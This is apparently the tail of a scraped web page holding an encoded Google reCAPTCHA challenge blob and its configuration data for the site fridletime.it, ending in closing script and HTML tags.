IAsOWeAPDqsKiQMKXVMOpw58Swr1cwqHDgMO7w5/DlMKnwqZ7w4nCkcO3wpbCtG/DhGc1GShqNBFQw40HBcO1woImwr7DllsSSVTCrVQWw5U8wpJBw4DDhTLCi181w6/Cl0cNwofDgGDCizB3woxYw6IKw5MdeUHCqsKqf8OuwovCt8OYw58LwqpXShUDSQVTcEjCtyUUIsOEw4zDjlAqNTLDpw8zfcK2w7DDrMKlccKOw44tw7g/w4DCiUFlw5p7eiFwe3xmFMOeFcOxwqhXwo/DkMKbwrV6HsKmwq5hCMKuwpwwJxYCwq5ow7TCo8OjKsOlwrDDv8Oaw6fClMO1JUokCH/CkDt8EsOcwpLDlSzDtCXDlALClMOtwrgaOwjDiEjDnMOyTsOVw4Y1w4E2w5/[base64]/w5xtw5cBwroJT2klwrrCtsOnw7LDrEgAwod9woVVw4E0wp/[base64]/DiMOAw57DhlM/w4PDi8K4wqfCmFDChsKyw7/DoMOzdsKeHwAOPMOrHUofEmE+w6ZVw5LDrgHCt3/Dh8OIHQHCug/CmMO/G8KQwr/CuMOvw6k0w4LDjm3CgDocWWEcw5/Dij/Di8OiworCs8KJcMOAw7YeISUWwpU1Q3xaACNIEcOsGxzDusKZNisDwowbw6zDg8KOD8KjbCXCjwhOw7cQdVvCmEU3BMO8wrjDiGTCtFhkW8OsUAN/wpTDhkMDw58sbcK8wrzCocOhKsOAw5rChlLDpTJzw6l3wrDDhcO7wq9XJcKDw5fCksKHw6ceHcKBBcOUOlnCsx/Cr8KZw79uF8OHEsKvw6ExdsObw5XDkQBzw4TDkn/CnBwACHxNw4t6PsKnw4nDrEzDtcK1wojDklQmLcO1eMKXR1jDqj/Csj40FyTDkUhcMMOaFh/[base64]/CnCXDlBXChy1WOMO6DU4Bw4pLwo/Dg8OhwpXDisK5GGFmw6jDk3Vdw404HGRpVj/CgR3ClWHCkcOLwq8/w7vCh8OTw7pjEjk7EMOIw5XCkw7DmW3CoMO8G8K6wozCh1DDpMKmKsKFw6VJBVg/IMONw7tRdhfDkcOCUcKuw4LCozcrdh7DszIrwp8Zw5fCqSvCrwI1wp/DgsKWw4IRwprClUg3ecOGTx1EwoJhA8KQRgnCpsORWhPDs3IVwrdeG8KsNMK2wphHSMKtDSDDoUsKwr4zwpEtUhxPD8KxNMKgwr93VsK8G8ONN1MEwoDDsibDnsOMwpdsLyEvMwwUw6TDmMKrw6zCtMOACUfDhUMyaMKQw5cnRsOrw5fDvRl/w7LCmsKmPh4Awq0YXcKrMcOfwoVKKEfDt3kfdMO6BDrCnsKuAsKYS1TDnDXDmMOFZQMlw49xwpDChQTCqA/CpRnCu8OTw5fCg8ODOMONwqwdOcOrw5NIwqxOdsKyIiPCpF0Rw5/[base64]/[base64]/DvVXChcKsacO+woRywqHCpkbCp2nDhcKnPxLDqMKqc8KCw53DolE1I2zChsO8PkXCq1c/w7zCosKzDnvCgsKWw5gVwqMGPMKIC8KpfFDCv03Clx0hw61faH/[base64]/[base64]/ChQXCugHCtmgLazXCg0jDqMOyMmBXw4dKwr/CpWMuYjE3FcKZNyvDg8OdQcOYw5ZwYsOtw5QrwrvDucOjw5ouw5A+w5wffsK6w6wELFjDnCx9woYww5/CmcOdJzcmVsOXMz3Di27CsTxmARM/w4NgwojCnVvDuwzDkwdqw5bCiD7DrjNMwr0zwrHCrHXDqsOrw6YWIGghbMKUw7fCo8KVw6DDrsO3w4LCnWUYKcOXw4J0wpDDpMOrABZkwoXDlWYbScKOwqDCp8OMLMOlwrAfK8OJJMKIa20Bw7sGA8KvwoTDkBDCqcOeeWc9MTxGw5TCpzwKwp/DtQMLbcKUwoIjU8Olw6bClWfDr8KEw7bDkXhFdSDDrcKlFXnDqSxdKxvDisOjwpHDr8O7wqPCgB3Ck8KAbDHCo8KIwrI2w7PDuUZHw5YdOcKHbsKzwr7DgsO8Z09Lw7/DngQ8VCBwQcKgw55pfcOCw7DCn1jDhUh0TcO3Q0bCsMO3wo7DmMKiwqfDpRtRdR8qfiV3PcKOw5BcX2bDrMODGMKPeWfCvlTCrGfCgcKlw7jDuQzDscK7w6DCi8KkT8KUJsOqLBLComgWMMK+wpHDrMOxwr3CmcKJwqJrwolrwoPDqcK7acKEwrTCq0/CpcObenHDm8OdwrgZZTPChMO8ccOuXsK5wqDCksKLe0/CkgrCuMKZw4x7wpVpw7ZDflkHMRlow4XCpC3DuhlKfzJSw6AjeygBRMO7JVcMw7ISPAsqwo4tWMKxccKOfhTDhE/DssKLw7/DlUDCpMKpEwUuAU3Cl8KiwrTDhsO6X8KNC8Ocw7XCpW/[base64]/Cg8O9wrfCsHFoVsOew45Ke8Oaw4RlfsObw5DDuBV5w59Nw47CkxlrWsOkwpXDt8OdA8KWwrjDlMKIfMOawp/[base64]/DpcOCwrE8WBBpw5vCnEV1wrfCjMKzAMOrwrMfwoVKw6QMwrRXwofCgULCllDDgzPDjR/DtT8rOcOlK8OUaUnDjBLDki4OCsK4wo3DgcKFw5IUdMOnK8OTwpXCsMKtD0/DqsKawrIbwrIbw5XCssOFMEfCo8K1VMOFwpPClsOOwr9Vwr9hDAHCmsOHS3zDmj/Cl2QNMkh4dcOuw5HCikAUBVHDp8O7P8OUA8KSDjw0Fl83CVLClVDDjMOpw6HCocKNw6xuw5rDmR/ChVvCvxjDssKWw4bClMKjwrAOwo4YCRB9V3x8w7TDhhjDvQLDiQbDpMKMMApgRVhDwpQHwqd2ScKdwpxcJH3Ck8Kdw6bCrsKQQcO0asOAw4HDjMK0w5/Drw3ClMOPw7zDv8KcPEAPwr7CqcOxwqHDs25Mwq3Dm8Ofw7TCuD4Uw7s+f8KLDj/Dv8Kgw6EvGMOHM3vCv2liYB9/RMKLw7J6ATXCmGbChy5MBHNjFgTDqMOYw5/CnWHCq3okc1siwrs6Ci8RwqnChsOSwq9kw6Uiw7LDiMKqw7YEw6M2w73DvT/Cj2PChsK4wqbCuTTDjz/Cg8OdwoEGw5x3wrFCHsOywr/Dln4ECsKkw6IkU8OYZcObTsK8LwR1HcO0KMOPcg4/[base64]/wqdXNcKSwpfDtxXDl8OQYMKfOAQFC8OPA1HCh8O4Ez42LsKfLMOlw7BHworDjRtvGMO/wosybCvDjMKmw7TDvMKQwqJ/w6LCsUw0AcKZw7V0cRbDtcKEXMKlwoTDs8O/TMODbcKRwoFiTSgXwpjDtgwiTcOtw6DCmnkCOsKSwrp0wqgiXjccwp91OTU6wqhowqAXXh4pwrrDoMOvw5s6wrtuE17DuMOOGlXDlMKWccOswp7DmxYQXMK/[base64]/DqMKXwp12NMKGw4EXLhjDjipuMF5dwoLClcK2UFgPw5PDrMKrw4HCpMO9EMKMw6XDncOqw4Bzw7DCgsOVw4czwqPChMOvw7zDvUJGw7DCqRzDhcKObnvCsR3DtRXCjz5jAMKyJAnCrxBpw6F7w49iw5TDt2oKwpt/[base64]/PTrDv8Opw63DrC4+bcOCwpQEEEMLYcK4wofDhzfCsG9TwogIfcKaHWVVw77CrcKMQVk2HjnDtMKtTl3CiyvDm8KXbMO4Bm0lwr4JaMK8wpLDqilKP8KlCsK/FhfCtMOtwr5mwpbDh3jDocKnwq8YcjYSw43DscOrw7luw49yGcOXShgxwoDDgcKYGUDDrwzCnABeE8Osw6VHV8OIR2RQw4/DkxFKUcKMU8KCwpvChcOQV8KewrzDg0TCiMOeDEsgV0o9ak/CgCTCtsKeQ8KlIsKuE3/Crno5Mw07BcOdw4k4w6jDkC0rAUhFCMOHwq1bSzpZQzU/w7VewrNwHCFxVcKLwptSwqVtTnp6OVFeKQHCqMOVLmY8wrDCqMKkBMKBEVHDkgnCsEpGRx7DhMKjXMKUdcORwq3DjljDhRd+w7nDmg/[base64]/SsOpwqpVRcOUwqDDssOXKU3CvMK6w5nDohnDjsKqw6rDmcK4w5wvwpR9RmhUw6/[base64]/w5hDLMK0w5gJwppUw5IfJMKww67Cp8KtHVJew482woA\\u003d\x22],null,[\x22conf\x22,null,\x226Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fridletime.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223RsCfJvdeDlCYvSeKjXu1T7czEJXx3CJiC75zl6wXSY\\u003d\x22,1,0,null,1,1768573330258,0,0,[194,120,188,173,230],null,[9,1,173],\x22RC-URg0_VII8J9YTw\x22,null,null,null,null,null,\x220dAFcWeA5D2Vra7RXhuOg_cSMZ_SVFVRvcKSSZ9h_Wd5HKO8pOQViN8evxH0iyznO64H6edEmcepbEU700VWl63yvuq6HRTL5y_A\x22,1768656130010]");
    </script></body></html>